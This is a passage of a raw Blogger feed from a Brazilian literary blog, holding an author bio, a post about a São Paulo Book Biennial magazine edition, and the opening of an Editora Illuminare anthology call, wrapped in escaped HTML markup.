discorrendo acerca do Fantástico e suas modalidades, principalmente sobre Ficção científica. Nesse âmbito, publicou pela NEA (Novas Edições Acadêmicas) o livro Autômatos e superbrinquedos à imagem e dessemelhança do homem: um estudo dos contos de Brian Aldiss e E. T. A. Hoffmann, produto de sua dissertação de mestrado. Como ficcionista, tem narrativas publicadas nas antologias “Caminhos do medo” e “Horas sombrias”, além de obras classificadas em certames literários; entre os quais se destaca o “48◦ Concurso Literário de Contos do FEMUP”, em que foi premiado pelo mérito de seu conto “Os Girinos”. Atualmente reside em Guimarânia (MG), onde vive com seus\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Epais.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EADQUIRA JÀ O SEU DIRETO COM O AUTOR:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"mailto:rafaelperes86@hotmail.com\"\u003Erafaelperes86@hotmail.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Iluminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDestacando Novos Talentos\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cb\u003Ewww.editorailluminare.com.br\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/7364716022874215149\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/08\/corpoema-lancamento-illuminare.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7364716022874215149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7364716022874215149"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/08\/corpoema-lancamento-illuminare.html","title":"CORPOEMA - LANÇAMENTO ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDflFtDifMFQFZ4rlFLA-QtvEjq3bOUHxTnKvcbJRxkb9ONzyUuE7bqY11Ok429zOpyQy4dlI21vHvODvFsVrVY-Fu_Gy1QiSB45EiJtzkI5hvuZgWVx3xiZcZrDirKl8ZPy2X4FkvOe91\/s72-c\/illuminare+lan%25C3%25A7amento.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-3454106427052641222"},"published":{"$t":"2018-08-11T11:29:00.004-07:00"},"updated":{"$t":"2018-08-11T11:34:42.235-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"REVISTA CONTOS E LETRAS EDIÇÃO ESPECIAL - BIENAL INTERNACIONAL DO LIVRO DE SÃO PAULO"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOp56DYcXxiwOQlr3SUiTBFd3B9IlLvjisZF_SOBsvzuQ_19mXfATqU1g1Yr2CawYqAUxPE0TpeAns-rvbJQlot302RstC3RnvQbwaH9mBESj8QWjQFnWbXGc5HvktP_K_bkg1YXG1jPSC\/s1600\/revista.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOp56DYcXxiwOQlr3SUiTBFd3B9IlLvjisZF_SOBsvzuQ_19mXfATqU1g1Yr2CawYqAUxPE0TpeAns-rvbJQlot302RstC3RnvQbwaH9mBESj8QWjQFnWbXGc5HvktP_K_bkg1YXG1jPSC\/s1600\/revista.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERevista Contos e Letras Edição Especial\u003C\/b\u003E Bienal de São Paulo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEm versão física distribuída\u0026nbsp;pelos corredores da Bienal, e em versão online, para quem desejar baixar, ler, divulgar, etc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETem um monte de gente legal na revista, como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJack Michel\u003C\/b\u003E, duas escritoras em uma,\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eestá na capa e dentro da publicação\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehá entrevista\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Ecom as autoras.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO terror como gênero literário. \u003Cb\u003EVitto Graziano, Rodrigo Ramos, Duda Falcão e Márcio Benjamin\u003C\/b\u003E falam sobre o assunto.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECarlos Eduardo Novaes\u003C\/b\u003E fala sobre o potencial da literatura brasileira no seu atual cenário. Tem ainda, entrevista com Bárbara Rosa, autora de Em Solidão o Solo é Fértil (feita pelo Tomo Literário)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EE ficamos sabendo que em breve \u003Cb\u003EDiário de Uma Escrava\u003C\/b\u003E, livro de \u003Cb\u003ERô Mierling\u003C\/b\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eestará nas telonas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPode ser lida via \u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E clicando em Contos e Letras, ou em \u003Ca href=\"http:\/\/www.revistacontoseletras.com.br\/\"\u003Ewww.revistacontoseletras.com.br\u003C\/a\u003E clicando na capa da revista.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDivulgando Novos Talentos\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/3454106427052641222\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/08\/revista-contos-e-letras-edicao-especial.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3454106427052641222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3454106427052641222"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/08\/revista-contos-e-letras-edicao-especial.html","title":"REVISTA CONTOS E LETRAS EDIÇÃO ESPECIAL - BIENAL INTERNACIONAL DO LIVRO DE SÃO PAULO"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOp56DYcXxiwOQlr3SUiTBFd3B9IlLvjisZF_SOBsvzuQ_19mXfATqU1g1Yr2CawYqAUxPE0TpeAns-rvbJQlot302RstC3RnvQbwaH9mBESj8QWjQFnWbXGc5HvktP_K_bkg1YXG1jPSC\/s72-c\/revista.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-9046055503490253845"},"published":{"$t":"2018-06-21T13:26:00.003-07:00"},"updated":{"$t":"2018-07-04T17:33:39.071-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"NOVA SELEÇÃO DE ANTOLOGIAS [EDITORA ILLUMINARE]"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6W8RQ0mYHoUoIOli6nJ1341Dfcn_wYHVaF7ibBhxttk2ROy7Tr7ajWRSY7EjzhvnNzWClklRR6w8sZ3VRIDVkf5EIstBgpcKrB6KmZ51yqxHMMT6cSDw_ZSyjuKIuNvu3NjZR-kpwkhrZ\/s1600\/O+crime+Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6W8RQ0mYHoUoIOli6nJ1341Dfcn_wYHVaF7ibBhxttk2ROy7Tr7ajWRSY7EjzhvnNzWClklRR6w8sZ3VRIDVkf5EIstBgpcKrB6KmZ51yqxHMMT6cSDw_ZSyjuKIuNvu3NjZR-kpwkhrZ\/s1600\/O+crime+Editora+Illuminare.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!! Nova seleção de Antologias pela \u003Cb\u003EEditora Illuminare\u003C\/b\u003E e mais uma vez com temas incríveis. Preparados para começarem a publicar seus próprios textos? Convido todos vocês a participarem enviando seus contos. Os melhores serão selecionados e publicados nos próximos livros lançados pela Editora. Os 3 temas são:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EO CRIME\u003C\/span\u003E | \u003Cspan style=\"color: blue;\"\u003EHISTÓRIAS HISTÓRICAS\u003C\/span\u003E | \u003Cspan style=\"color: magenta;\"\u003EDEEP WEB\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMnl2JaemsBmXQ4Dy9TX-8CW54Oi_TmgCNm_N0m2Gnb39hf2NwLz3AucCL4q77EZ9NGIbo8zT5WVWpX0is3HGz4Ju55DfmrKNjIDz2bSwwwfPlHcCSxB3vwSE3HWyra4_59ABmozb3tEWH\/s1600\/O+crime+Illuminare.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMnl2JaemsBmXQ4Dy9TX-8CW54Oi_TmgCNm_N0m2Gnb39hf2NwLz3AucCL4q77EZ9NGIbo8zT5WVWpX0is3HGz4Ju55DfmrKNjIDz2bSwwwfPlHcCSxB3vwSE3HWyra4_59ABmozb3tEWH\/s1600\/O+crime+Illuminare.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr 